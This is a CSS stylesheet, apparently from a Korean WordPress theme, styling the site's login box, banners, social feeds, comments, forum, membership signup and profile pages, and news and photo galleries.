#home_login h2{font-weight: bold; font-size: 14px; padding-bottom:10px; margin:10px 20px 0 20px; border-bottom: 1px dotted #ccc; font-family: NanumGothic;
color: #2bb4be;}
#home_login fieldset { width: 139px; padding-left: 20px; float: left;}
.member_login_remember{clear: both; padding-top: 6px; line-height: 20px; font-size: 11px; color: #9e9e9e;width: 275px;margin: auto;text-align: center;}
.member_login_remember strong{font-weight: bold;}
.member_login_remember a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}
.member_login_remember input {vertical-align: middle;}
#home_login #submit{ float: left; border: 1px solid #18A0AA; background-color: #2bb4be; width: 80px; font-size: 15px; font-weight: bold; color: #FFF; margin-left: 20px; cursor: pointer; height: 57px; font-family: NanumGothic;}
#home_login form{padding-top: 21px;}
#home_login #pwd{ margin-top: 3px; background: url('images/main/pw_bg.gif') no-repeat 1px center; display: inline-block; background-position: 0px 0px; border: 1px solid #2bb4be;}
#home_login #user_name{background: url('images/main/id_bg.gif') no-repeat 0 center; display: inline-block; background-position: 0px 0px;border: 1px solid #2bb4be; margin-bottom: 4px;}
.login_txt{ background: url(images/main/join_txt.gif) no-repeat; border: 0; width: 155px; height: 23px; padding: 0 9px;}
.login_txt2{ font-size: 11px; color: #636363; font-family: '돋움';}
#home_login_sigup_btn , #home_login_lost_btn { display: inline-block; background-color: #ddd;padding: 1px 0; width:100px;}
#home_login_sigup_btn {margin: 0 4px;}
.member_login_remember p {text-align: center;}
.member_login_remember p a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 35px; margin: 10px 3px 0 0px;}
#welcome_message { padding-bottom: 8px; margin: 0 0 15px 95px; color:#999; line-height:20px;}
#welcome_message b{ font-weight:bold; color:#333}
#member_logged_in { margin: 12px 20px 0 20px; padding: 15px 10px; background: url('images/main/avatar.png') no-repeat 15px top; }
#member_logged_in div a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 34px; margin: 10px 3px 0 0px;}
#member_logged_in div {padding-top:15px;}
#member_logged_in a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}

#home_flash{ width: 300px; height: 200px; float:left}
#home_flash iframe{width: 300px; height: 200px; border:none}
#home_board { float: left; width: 320px; height: 200px; margin-left: 20px;}
#home_video { float: right; width: 320px; background: #333; margin-left: 20px; height: 200px;}

.last_posts {width: 300px;float: left; margin: 20px 10px;}
.last_posts h2{ margin-bottom:15px;}
.last_posts h2 a{ font-size:14px; color:#333}
.last_posts h2 a:hover {  color:#267daf}

.last_posts li{padding-bottom: 4px ;margin-bottom: 3px;border-bottom: 1px dotted #ccc;}
.last_posts li a{ color:#333; display: inline-block; width: 230px;}
.last_posts li a:hover{ color:#267daf}
.last_posts li span{color:#999 ;vertical-align: top;}

#home_text {float: right;width: 320px; margin-left: 20px; margin-top: 20px; background: #eee; height: 200px;}
#home_text p {padding: 25px;}


/***************************************/
/*  PARTNER BANNER jquery.simplyscroll.js */
/***************************************/
#partnership {
    width: 100%;
    clear: both;
    float: left;
	background:#fff;
    /* background: url(images/main/banner_bg.png) 0 0 repeat; */
    /* margin-top: 20px; */
    padding: 20px 0;
    position: relative;
}
#partnership h2 {
width: 195px;
float: left;
padding: 8px 0;
}
/* Plugin default */
.simply-scroll-container {position: relative;}
.simply-scroll-clip {
    position: relative;
    overflow: hidden;
    width: 1100px;
}
.simply-scroll-list {overflow: hidden;padding-left: 0;}

/* Custom */
.simply-scroll {
    width: 1100px;
    margin: auto;
}
.simply-scroll .simply-scroll-list li {
    float: left;
    padding-left: 15px;
    padding-top: 8px;
    padding-bottom: 8px;
    width: auto !Important;
}
#main_contents .simply-scroll .simply-scroll-list li { border:none;}
#main_contents .simply-scroll .simply-scroll-list li img { border:1px solid #ddd;}

#home_banner {
    /* padding: 0px 1%; */
    float: left;
    width: 100%;
    position: relative;
}
#banner { position: relative}
.nav_ads {
    position: absolute;
    height: 29px;
    width: 18px;
    top: 34px;
}
.prev.nav_ads {
    left: -47px;
    background: transparent url('images/main/arr_left.png') no-repeat;
}
.next.nav_ads {
    right: -47px;
    background: transparent url('images/main/arr_right.png') no-repeat;
}
#banner_scroll li img {
    width: 201px;
    height: 76px;
    border: 1px solid #c5c5c5 !important;
}
#home_sns {clear: both;
width: 100%;
float: left;
margin-top: 20px;}

#home_sns p {padding-bottom:10px;}

#home_sns .etabs li{ float:left; position:relative; z-index:99}
#home_sns .etabs li a { display:inline-block; font-weight:bold; color: #838383; padding: 0 15px 0 15px; line-height: 29px;}
#home_sns .etabs li.active a{ color: #333; border: 1px solid #ddd; border-bottom: 1px solid #fff;}
#home_sns .panel-container{ clear:both;border: 1px solid #ddd; padding: 10px; top:-1px; position:relative; margin-bottom: 0;  padding-bottom: 0; height: 125px;}
#home_sns .panel-container li{ padding: 3px 0px 2px 45px;}
#home_sns .panel-container li a{ display:inline-block; width:200px; color:#333 ; padding: 3px 0 3px 3px;}
#home_sns .panel-container li a:hover{color:#008FFF;}
#home_sns .panel-container li span{ color:#999; font-size: 11px;}
#home_sns .panel-container p.more { position: absolute; bottom: 0; right: 0;}
#home_sns .panel-container p.more a{ background-color: #333; display:block; padding: 5px 10px; color: #fff;}

/* SNS */
.sns_container {height: 120px; overflow: auto;}
.sns_container ul { }
#home_sns h2 {padding-bottom: 3px;padding-top:3px;}
#facebook { margin-bottom: 30px;}
.sns_container b, .sns_container span, .sns_container i { display: block; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; color: #333; font-size: 11px;}
.sns_container li {padding-bottom: 5px; margin-bottom: 5px; border-bottom: 1px solid #eee;}
.sns_container i { color: #999;font-style: normal;}
.sns_container li a{ display:block}
#facebook .sns_container li { background: transparent url('images/facebook_icon.png') no-repeat left 5px;}
#twitter .sns_container li { background: transparent url('images/twitter_icon.png') no-repeat left 5px;}
#facebook .sns_container b{ color:#3b5998}
#twitter .sns_container b{ color:#31a6e0}
.rstw_comma{ display:none !important;}
/***************************************/
/* CATEGORY */
/***************************************/
#the_posts_list li{ float: left; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px dashed #E5E5E5; width: 700px;}
#the_posts_list .thumb{float: left; display: inline-block; margin-right: 20px; border: 2px solid #DDD;}
#the_posts_list h2 a {font-size: 17px; color: #333; font-weight: bold; margin-bottom: 10px; display: block;}
#the_posts_list h2 a:hover{ color:#65A7CE;}
#the_posts_list .detail{ text-align:right; }
#the_posts_list .detail a{display:inline-block; padding:10px 12px; color:#65A7CE; font-size:11px; background-color:#f5f5f5; border:#ddd solid 1px; font-weight:bold;}
#the_posts_list .detail a:hover{background-color: #EEE; border: #CCC solid 1px; color: #2E7097;}
#the_posts_list .excerpt{ padding-left:208px;}
.category #breadcrumbs{margin-bottom: 20px;}

/*CATEGORY NOTICE*/
.category-notice #main_container{min-height: 350px;}
.category-notice #the_posts_list{ margin-top:60px;}
.category-notice #the_posts_list .excerpt{padding-left:0;}
.category-notice #the_posts_list li {margin-bottom: 10px;padding-bottom: 0px; width: 700px;}
.category-notice #the_posts_list h2{padding-left: 10px; padding-right: 0;}
.category-notice #the_posts_list h2 a { color:#555; width: 850px; float:left; display:inline-block;}
.category-notice #the_posts_list h2 a:hover { color:#65A7CE}
.category-notice #the_posts_list h2 span{float: right;padding-top: 5px;display: inline-block; color:#999}
h1.notice_single_title{ margin-top:30px;}


/***************************************/
/* POST and PAGE */
/***************************************/
#content_container h1 span{ font-size:12px; font-weight:normal; color: #565555; font-family: nanumgothic;line-height: 35px;}
#thumb_page{ width:200px; float:left; margin-right: 10px;}
#thumb_page img{ border:1px solid #e5e5e5}


/***************************************/
/* ATTACHEMENT */
/***************************************/
.single-attachment #the_content{ text-align:center}


/***************************************/
/* SEARCH RESULT */
/***************************************/
.search-results h1 span{ color:#267DAF}
.search-results #the_posts_list li {padding-bottom: 0px;}


/***************************************/
/* COMMENTS */
/***************************************/
#comments_container{width: 100%; position : relative; margin-left: auto; margin-right: auto;}
a.deconnection{ font-size: 11px; color: #144F89; float: right;}
a.go_profil{ font-size: 14px; font-weight: bold; color: #589FE6}
/* comments area */
.avatar{ float:left}
.avatar img{ border:1px solid #ddd }
#comments, #respond {padding: 0;clear: both;color:#444;}
.comment_user{list-style:none; background-color:#ccc; min-height:100px; margin:10px 0;}
#respond {font-size: 20px;color: #6C6C6C;padding: 8px;border-bottom: #DDD solid 1px;border-top: #DDD solid 1px;margin-top: 30px;}
#comments_container h3{  border-top:#E5E5E5 solid 1px; display: inline-block; width: 715px; width:100%; font-size:14px; margin-top:15px; font-weight:bold; color:#6C6C6C;}
.commentlist {margin: 0; list-style:none; margin:10px 0;}
.commentlist { list-style:none; color:#FFFFFF;}
.commentlist li{padding:0;color:#000;}
.commentlist .alt {background: #fff;margin-top:0px;padding:0px;}
.commentlist cite, .commentlist cite a, .commentlist cite a:visited {font-weight: bold;font-style: normal;color: #333;}
.commentlist small {margin:0;display: block;font-size:11px; text-align:right;}
#commentform {margin-top: 10px;font: 110% Arial, Helvetica, sans-serif;}
#commentform p {padding: 6px 0px;margin: 0px;color:#333; border-bottom: 1px dotted #DDD;}
#commentform p#comment_submit_container {border-bottom: none}
#commentform label{color: #787878;}
#commentform input{width: 200px;background:#f9f9f9;border: 1px solid #bdd77f;padding:3px;margin-top: 3px;}
#commentform textarea{width: 700px;height: 115px;background:#f9f9f9;border: 1px solid #dbd8d3;padding: 2px;margin-top: 3px;}
#commentform textarea:focus, #commentform input[type="text"]:focus {background: #ffffff;}
#commentform #submit{background:#777;font-weight:bold;color: #ffffff;border: none;float:left;width:204px;height:30px;cursor: pointer;margin:0px 0px 10px 250px;}
#comment_bubble{background-image: url(images/bubble.png);background-position: left center; background-repeat: no-repeat;color: #fff;display: inline-block;font-size: 14px; font-weight: bold; height: 34px;margin-left: 10px; padding-top: 12px; text-align: center; top: 0; vertical-align: 10px;width: 32px;}
#commentform label{width: 150px;float:left;}
#commentform input{border: 1px solid #dbd8d3;width: 275px;}
#commentform label.error{font-size: 11px;margin-left: 250px;background: #fbfcda url(images/cancel.gif) no-repeat left;border:1px solid #dbdbd3;width:259px;margin-top:4px;padding-left:20px;}
#commentaire{font-size:22px;}
#commentaire_part_droit{margin-left:100px;}
#commentby{border-bottom:solid #666 1px;padding-bottom:0;margin:0 5px 5px 0px;}
.commentlist li.comment_user{  padding:10px; background:#eee}
.commentlist li.comment_user.alt{  padding:10px; background:#fff}
.commentlist li.comment_user a{ color:#589FE6; font-size: 12px; font-weight: bold;}
/*hightlight author comment*/
.authcomment {background-color:#fff !important;border:solid #ddd 1px;color:#666 !important;padding-right:5px;}
.commentlist li.authcomment a{ color: #65A7CE}
.authcomment cite, .authcomment cite a, .authcomment cite a:visited {font-weight: bold !important;	font-style: normal !important;	color: #fff !important;}
.authcomment #commentby{border-bottom: dotted #DDD 1px;padding-bottom: 4px;margin: 0 5px 5px 0px;}
.authcomment a {color:#CCCCCC;text-decoration:none;}
.authcomment a:hover{color:#999999;	text-decoration:underline;}

/***************************************/
/* FORM */
/***************************************/
#estimation_call{ float:left;}
.page-template-page_estimation-php .wpcf7 , #estimation_notice{width: 646px;float: right;}
.page-template-page_estimation-php .wpcf7 {margin-bottom: 30px;}
.page-template-page_estimation-php .wpcf7 .phone{width: 35px;}
.page-template-page_estimation-php .wpcf7 p{ border-bottom: 1px dotted #CCC; margin-bottom:10px; padding-bottom: 10px;}
.page-template-page_estimation-php .wpcf7 p.submit_container{border-bottom: none}
.page-template-page_estimation-php .wpcf7 b { display:inline-block; width:120px; color:#333; }
.page-template-page_estimation-php .wpcf7 b.title_textarea{vertical-align: top; padding-top: 5px;}
.wpcf7 .estimation_appointment input{ width:160px}
.wpcf7 .estimation_name input{width: 90px;}
.wpcf7 input, .wpcf7 textarea {border: 1px solid #BBB;}
.wpcf7 textarea { width: 480px; margin-left: 6px; resize: vertical; height: 100px; min-height: 100px;}
.wpcf7 .wpcf7-submit{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}


/***************************************/
/* ERROR 404 */
/***************************************/
#error_content h1{margin-top:50px;text-align: center;font-size: 22px;color: #666; font-weight:bold;}
#error_content h2{margin-top:10px; margin-bottom: 15px; text-align: center; font-size: 40px; font-family: times; font-weight: bold; color: #267DAF;}
#error_content p{ color:#555;}
#error_content p a{text-decoration: none; color:white; background: #65A7CE; display: inline-block; padding: 10px 20px; border-radius: 6px; margin: 10px 0 40px 0; font-weight: bold;}
#error_content p a span{ width:0; height:0; display:inline-block; border-bottom: 7px solid transparent; border-top: 7px solid transparent; border-right: 7px solid #fff; margin-right:10px; vertical-align:-3px;}
#error_content p, #error_404 form { text-align:center;}
#error_content form{ margin:0 0 15px 0}
#error_content #search_submit{border: none; cursor:pointer;background:#DDD;color:#333;padding: 6px 20px;border-radius: 6px;font-weight: bold;}
#error_content #search_field{border: 1px solid #aaa; width: 220px; font-size: 12px;padding: 4px 8px;}

/***************************************/
/* FOOTER */
/***************************************/
#footer { clear: both; width:100%; float:left; background:#f0f2f3; }
.foot_menu {
	width: 100%;
	padding: 20px 0;
	border-bottom:#fff 1px solid;
	text-align: right;
}
.foot_menu a {
	color: #6b6b6b;
    font-size: 13px;
    padding: 0 10px;
}
.foot_copy {
    padding: 30px 0;
    color: #6b6b6b;
	width: 100%;
	box-sizing:border-box;
}
.foot_copy > img {
    display: inline-block;
    float: left;
    margin-right: 51px;
}
#footer a {
	display:inline-block;
	padding: 0 12px;
	background: url('images/main/bar_line.png') left center no-repeat;
}
#footer a:first-child {
	background:none;
	padding-left:0;
}

.foot_copy span, .foot_copy p {display:inline-block;color: #6b6b6b; font-size: 13px;}
.foot_copy a{color: #6b6b6b;font-size: 13px;}


/*검색*/
form.search_box {
    float: right;
    display: inline-block;
}
.screen-reader-text{display:none;}

/***************************************/
/* FANCYBOX PLUGIN CUSTOM STYLE  */
/**************************************/
div#fancybox-title-inside {font-family:'돋움', Dotum;font-weight: bold;}s
div#fancybox-title {height: 30px;} /* fix same size issue*/

/***************************************/
/* BREADCRUMBS */
/***************************************/
#breadcrumbs {
    position: absolute;
    top: 68px;
    right: 0;
}

#breadcrumbs, #breadcrumbs a, #breadcrumbs span {font-family: 'NanumGothic';text-decoration:none; font-size:12px; color:#807d7d;text-align: right;}
#breadcrumbs a.home_cate {
display: inline-block;
background: url(images/sub/icon_home.gif) left no-repeat;
height: 11px;
width: 13px;
}
#breadcrumbs a:hover {
    color: #bd1522;
}

/***************************************/
/* WP-PAGENAVI PLUGIN CUSTOM STYLE */
/***************************************/
#the_content .wp-pagenavi{ width:100%; text-align:center; clear: both; padding-top: 20px;margin-bottom: 40px;height: 40px;}
#the_content .wp-pagenavi span,  #the_content .wp-pagenavi a {vertical-align: middle; display:inline-block;}
#the_content .wp-pagenavi a,#the_content .wp-pagenavi a:hover, #the_content .wp-pagenavi span.current, #the_content .wp-pagenavi span.extend{ border:1px #fff solid; border-color: transparent ; padding: 2px 6px 2px 6px; margin: 2px;text-decoration: none; }
#the_content .wp-pagenavi a            {background-color: #fff;  color: #333; }
#the_content .wp-pagenavi span.current {background-color: #fff; color: #333; padding: 3px 6px 2px 6px;}
#the_content .wp-pagenavi span.extend  {background-color: #fff; color: #A7CDE4;}
#the_content .wp-pagenavi span.pages   {padding: 2px 4px 2px 4px; margin: 2px 2px 2px 2px; color: #000000; border: none; background-color: #FFFFFF; display:none; }


/***************************************/
/* POSTTYPE PAGING  */
/**************************************/
#page_nav_prev_next { float: left;}
#goto_list { float: right;}
#page_nav {border: 1px solid #ddd; float: left;  width: 100%;   background-color: #f5f5f5;}
#page_nav a { display: inline-block;   padding: 10px 15px;    color: #333;}
#page_nav a:hover { background-color: #ececec; color: #00A3FF;}
#goto_list a{ border-left: 1px solid #ddd;}
#page_nav_prev_next a{ border-right: 1px solid #ddd;}


/***************************************/
/* BBPRESS PLUGIN CUSTOM STYLE */
/***************************************/
.bbp-forum-description, .bbp-breadcrumb{ display:none;}
.bbp-topic-permalink{ color:#65A7CE; font-weight: bold; font-size:13px;display: block;}
a:hover.bbp-topic-permalink{ color:#EC5F00}
.bbp-author-name, #bbpress-forums .bbp-topic-freshness a.bbp-author-name, #bbpress-forums .bbp-forum-freshness a, .bbp-topic-started-by{ color:#bbb}
.bbp-topic-freshness a{ color:#333333}
#bbpress-forums a:hover.bbp-author-name, #bbpress-forums .bbp-topic-freshness a:hover.bbp-author-name, .bbp-topic-freshness a:hover{ color:#65A7CE}
.bbp-topic-started-by .bbp-author-avatar, .bbp-topic-freshness-author .bbp-author-avatar{ display:none;}
#bbpress-forums div.bbp-template-notice.info {border:none}
.bbp-topic-started-by, .bbp-topic-started-by a, #bbpress-forums .bbp-author-name{ font-size:11px; color:#bbb}
.forum #bbpress-forums fieldset.bbp-form {border: 1px solid #ddd;}
.forum #bbpress-forums ul.bbp-lead-topic, .forum #bbpress-forums ul.bbp-topics, .forum #bbpress-forums ul.bbp-forums, .forum #bbpress-forums ul.bbp-replies {border: none;}
.bbp-topic-started-by, .bbp-topic-freshness-author{ display:none}
.bbp-form div.bbp-submit-wrapper { float:none}
.bbp-form .button, #bbpress-forums .button{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}

#board_main_title{ background:#fff url('images/title_board.gif') no-repeat left top scroll; width:490px; height:80px;}
#content_container h1#bbpress_main_title{margin-bottom: 0px;margin-top: 20px;}
#bbpress-forums .bbpress_button_container{ height:56px;}
#bbp_reply_content_ifr, #bbp_topic_content_ifr{ height:190px !important}

/***************************************/
/* CUSTOM SIGNUP STYLE */
/***************************************/
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}

.mu_register label {display: block;font-size: 14px;padding-top: 10px;font-weight: bold;padding-bottom: 2px;}
.mu_register .submit{cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 0px 9px; border-radius: 6px; margin: 10px 0; font-weight: bold;}
.mu_register .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}
.mu_register #user_email, .mu_register #user_name {padding: 10px;font-size: 20px;border: 1px solid #AAA;}

/***************************************/
/* MEMBERS SECTION */
/***************************************/

/*MENU MEMBERSHIP*/
#membership_menu {list-style: none; position: absolute;right: 32px; top: 0; border: 1px dotted #65A7CE; border-top: 0; padding-bottom: 3px; background-color: #F5FAFD;}
#membership_menu li {float:left;}
#membership_menu li a { color: #65A7CE; padding: 4px 12px; font-size: 11px; font-weight: bold; display: inline-block;}
#membership_menu li a:hover{ color:#2C76A2}
#membership_menu li#user_welcome{padding: 4px 13px;color: #666}
#membership_menu li#user_welcome span{font-weight: bold; }

/* SIGNUP */
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}
.setupform .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}

#agree_container{ border:3px solid #ddd}
#agree_container h2{ font-size:14px; font-weight:bold; padding:15px 40px 6px 40px}
#agreement{ width:100%; color:#888; font-size:11px; margin:auto}
#agreement p{ padding:10px 20px; color:#888; line-height:1.8em}
#agree_check_container{padding:10px 40px 20px 40px; margin-bottom: 20px; text-align:center;}
#agree_check_container span{ color:#0099FF;  }
.agree_check_error {padding: 15px 40px;   margin: 10px 40px;  background-color: #FFE2E2; border: 1px solid #D30303;}
#agree_check_container.agree_check_error { border: none; padding: 10px;}
#agree_yes_no_container{text-align:center; padding-top:15px}
#agree_yes_no_container a, #agree_yes_no_container input{ margin: 0 5px; cursor:pointer; background-color:#eee; color:#333; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:190px}
#agree_yes_no_container a:hover, #agree_yes_no_container input:hover{ background-color:#ddd; color:#000; border-color:#ccc}
.membership #agree_check_container label { width:auto; font-weight:normal}
#member_login_page b{ font-weight:bold;}
#agree_form, #setupform{margin: 20px 20px 60px 20px;}
#bigo1,#bigo2,#bigo3 {width: 10px; vertical-align: middle;}
#zipform_container {padding: 0;}
#zipform {
    width: 100%;
    height: 100%;
    vertical-align: middle;
    z-index:99999;
}
#zipform_container{
    padding:0;
    margin:0;
}
#zipform_inner {
}
#zipform iframe {
    width: 100%;
    height: 300px;
    margin: auto;
    display: block;
}
#zipform {
    position: relative;
}
.zipform_close {
    top: 0;
    right: 0;
    position: absolute;
    background: #004A85;
    padding: 0 12px;
    z-index: 22;
    line-height: 40px;
    color: #fff;
}
/*
#membership_signup label{ width:115px}
.membership .membership_signup #setupform label { width: 115px; text-align: right;  margin: 0;   padding: 10px;   background-color: #f5f5f5;    border-right: 1px solid #ddd;}
.membership .membership_signup #setupform p {border: 1px solid #DDD; border-bottom: none; text-align: left; clear:both; float: left; width: 100%;}
.membership .membership_signup #setupform input{border: 1px solid #BBB;padding: 2px 6px; width:110px; margin-left:10px}
*/
.membership #setupform span.error { color:red }
.membership #setupform p.submit { border:none; padding-top:20px}
.membership #setupform p.submit input{ margin: 0 5px; cursor:pointer; background-color: #65A7CE; border: 2px solid #6195B3; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:90px; color:#fff}
.membership #setupform p.submit input:hover{ background-color: #65A7CE; color:#fff; }

#registration_result{ width:560px; border:3px solid #D7E9BD;; padding:20px; text-align:center; margin:20px auto; background-color:#F0FDDC}
#registration_result h2 { padding-bottom:10px}
#registration_result strong{ font-weight:bold;}

/* MEMBERSHIP */
#header_user_welcome, #header_user_welcome span { color:#333}
.membership #content_container { width: 740px; float: right; margin-bottom:0}
.membership #sm_title {padding: 20px 30px 0 30px;color: #777;font-size: 15px;font-weight: bold;}
.membership p{ margin-bottom:0; line-height: normal}
.membership #subtitle, .membership #subtitle span{ font-size:40px; font-weight:bold; text-align:center }
.membership #subtitle{color: #D5D5D5;padding-top: 20px;}
.membership #subtitle span{ color:#999}
.membership #login_form_container {padding: 0px 30px 20px 310px;border: 1px solid #DDD;margin: 20px auto;background: #fff url('images/membership/member_login_bg.jpg') no-repeat 30px 30px scroll;overflow: hidden;width:348px;}
.membership  #loginform{ /* border-top:1px dashed #ddd ;*/ border-bottom:1px dashed #ddd; padding: 10px 0;margin-bottom: 10px;float: left;width: 100%;margin-top: 20px;}
.membership  #loginform fieldset{ float:left}
.membership label {width: 100px;display: inline-block;font-weight:bold;color:#333}
.membership .forgetmenot label{ font-weight:normal;}
.membership #login_mini_title {padding: 20px 0px 0px 0px;font-weight: bold;font-size: 16px;color: #65A7CE;}
.membership .login_side_action p{ float:left;}
.membership .login_side_action a { float:right;}
.membership .login_side_action a { display: inline-block;float: right;text-align: center;background-color: #999;color: white;font-size: 11px;font-weight: bold;padding: 0 10px;width: 80px;height: 20px;line-height: 20px; letter-spacing: -0.5px;}
.membership .login_side_action a:hover { background-color: #666;}
.membership .login_side_action { float: left; width: 100%}
.membership .login_side_action p {  padding-bottom: 6px; color: #888; font-size: 11px;height: 20px;line-height: 20px;width:245px;}
.membership #member_login_page p {color: #666;text-align:center;vertical-align:middle}
.membership #loginform p{ margin-bottom:4px}
.membership #user_login, .membership #user_pass  {background-color: #f5f5f5;border: 1px solid #CCC;padding: 5px;font-weight: bold;color: #444;width:130px;}
.membership .login_side_action{ clear:both}
.membership #wp-submit {padding: 20px 0;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;width: 80px;margin-left: 10px; cursor:pointer}
/*.membership .membership_signup #setupform p#user_address_container label {height: 66px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container label {height: 60px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container textarea { margin: 6px 14px; width:380px; border: 1px solid #BBB;padding: 2px 6px; height: 60px;}
.membership .membership_signup #setupform input#zip {width: 43px; margin:4px 14px 2px 14px}
.membership .membership_signup #setupform input#address { width:200px; margin:2px 14px}
.membership .membership_signup #setupform input#address_more { width:200px; margin:2px 14px 4px 14px}
*/

/*LOST ID PASSWORD*/
#lostpasswordform{ margin-top:10px; border:1px solid #ccc; position:relative; padding:20px 0; margin: 30px 60px;}
.membership #lostpasswordform #user_email_container{ text-align:center}
.membership #lostpasswordform label{width: 190px;}
.membership #lostpasswordform #wp-submit {padding: 5px 0; width: 120px; font-size: 12px; cursor:pointer}

/*PROFILE*/
#member_profil {margin: 10px 60px 60px 60px;}
.signup_message_info, #member_profil .updated, #member_profil .message_error{ width:560px; border:3px solid #FFF39E; padding:10px; text-align:center; margin:10px auto; background-color:#FFFDCF}
.signup_message_info{border:1px solid #FFF39E; background-color:#FFFDCF;}
.membership p.signup_message_info{ margin-bottom:30px}
#member_profil .updated {border: 1px solid #C4ECB3;background-color: #E4FCDA;}
#member_profil .error {border: 1px solid #E48282; background-color: #FFE2E2;}

.form-table { width:100%;  border:1px solid #ddd; border-bottom:none;margin-top: 15px;}
.form-table th{ font-weight:bold; width:120px; padding:7px; border-right:1px solid #ddd; vertical-align:top; background-color:#f5f5f5}
.form-table th, .form-table td{ border-bottom:1px solid #ddd}
.form-table td{ padding:7px 12px}
.form-table input{ border:#ddd solid 1px; padding:2px 4px; background-color:#fbfbfb; width:150px }
.form-table textarea{ border:#ddd solid 1px; padding:8px; background-color:#fbfbfb }
.form-table #email {}
.form-table #realname { width: 80px;}
.form-table #zip {width: 80px; margin-bottom:6px; display:block; float:left}
.form-table #zip_btn{display: block; line-height: 18px; margin-left: 10px; float: left; background: #fff url('images/membership/post_btn_bg.gif') no-repeat 7px center; padding: 1px 7px 1px 39px; color: #7A7A7A; font-weight: bold; border: 1px solid #DDD; margin-top: 2px;}
.form-table a:hover#zip_btn{ border-color:#aaa}
.form-table #address { width: 250px; margin-bottom:6px; display:block; clear:both}
.form-table #address_more { width: 250px;}
.form-table #freeword { width: 380px; height: 75px}
#member_profil #member_message {padding: 20px 0;border: 1px solid #DDD;margin-top: 20px;float: left;width: 100%; margin-bottom: 30px;}
#member_profil #member_message #please_login{ text-align: center;border-bottom: 1px dashed #DDD;padding-bottom: 15px;margin: 0 50px 20px 50px;color: #333;font-weight: bold;}
#member_profil #member_message #please_login a{ color:#65A7CE}
#member_profil .login_side_action {  width: 360px;  margin: auto; float: none;}
#member_profil #updateuser, #member_profil #profile_info_change_btn {padding: 8px 40px;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;margin-top: 10px;cursor:pointer;}
.help_message{ font-size:11px; color: #aaa; display: inline-block; margin-left: 15px;}
#member_profil b{ font-weight:bold}

/*VALIDATION ERROR*/
.form-table label.error, #member_profil .form-table label.error {display: inline-block;width: 300px;margin-left: 10px;color: #EC4040;border-color: transparent;background-color: transparent;}
.form-table input.error, #member_profil .form-table input.error{ border-color:#DF6A6A; background-color: transparent}

/*ACTIVATE*/
.error404 #content.widecolumn {margin-top: 70px;}

/*WELCOME MESSAGE*/
.membership #login_form_container.welcome_message{ background:none; padding:30px 0; width:100%; text-align:center}
#login_welcome span { color: #267DAF; font-size: 24px;}
.welcome_message .userinfo a { display: inline-block; padding: 10px 20px; background: #65A7CE; margin: 10px; color: #fff; font-weight: bold;}
.welcome_message .userinfo a#welcome_logout{ background-color:#999}

/*SIGNUP CONFIRMATION MESSAGE*/
.error404 #content { width: 1000px; margin: auto; text-align: center; margin-bottom: 140px;}
.error404 #content h2 { font-size: 20px; font-weight: bold;}
.error404 #content #signup-welcome { padding: 20px; margin: 10px 170px; background-color: #E8FFD5; border: 1px solid #AADD7F;}
.error404 #content #signup-welcome p{ padding:3px}
.error404 #content p.view a{ font-weight:bold; color:#004282; padding:3px 10px; background-color:#eee; border:1px solid #ddd; }
.error404 #content p.view {padding-top:10px}
.error404 #content .lead-in { padding: 20px; margin: 10px 170px; background-color: #f5f5f5; border: 1px solid #ddd;}
.error404 #content .lead-in  a{ font-weight:bold; color:#004282; padding:0px 3px; line-height:20px  }

/***************************************/
/* NEWS */
/***************************************/
li#nothing_found {list-style: none; text-align: center; padding: 50px 0; margin: 20px 0; border: 1px solid #eee; color: #919191;}
#news {
    width: 100%;
    float: left;
}
#the_content #news ul { padding-left: 0; float: left; width: 100%; margin-bottom: 40px;list-style: none; margin-top: 0;}
#the_content #news ul li {width: 20%;  float: left;}
#the_content #news ul li a {display: block; margin: 0 15px 20px 15px;border:#ededed 1px solid; overflow: hidden;}
#news .time { clear: both; padding-bottom: 0; margin: 0; float: right; margin-bottom: 20px; font-size: 9px;color: #aaa; position: absolute; bottom: 0; right: 10px; font-family:'Verdana';	letter-spacing: -1px;}
#news .excerpt {clear:both;color: #888888;line-height: 20px; line-height: 31px; display: block; height: 31px;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
#news .excerpt p {color:#6f6f6f; font-size:12px; font-family:'Dotum'; line-height:18px;}
#news .story_inner {position:relative;width: 100%;}
#news .story_inner img {width: 208px; height:275px;padding-bottom: 0 !important;}
#news .text {padding:10px;}
#news .text h2 {font-size: 15px;font-family: 'verdana', 'NanumGothic';margin: 0px;padding: 0;color:#666;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
#news .text  {color: #ccc;font-size: 11px;font-family: Tahoma;padding-left: 10px;margin-top: 13px;}


/***************************************/
/* PHOTO */
/***************************************/




/*Video player style*/
.win_mediaplayer_container{ text-align:center}
#win_mediaplayer{ background-color: #fff;margin: auto;}
.mejs-container{ margin: auto;}

.gallery {margin-top: 30px;}
#the_content .gallery ul{ padding-left:0}
.gallery li { display: inline-block; list-style:none; width: 24.3%; margin:0 0.2%;  padding-bottom:20px}
.gallery li a.photo_thumb {width: 100%; border: none;}
a:hover.photo_link{color:#0A8B9B}
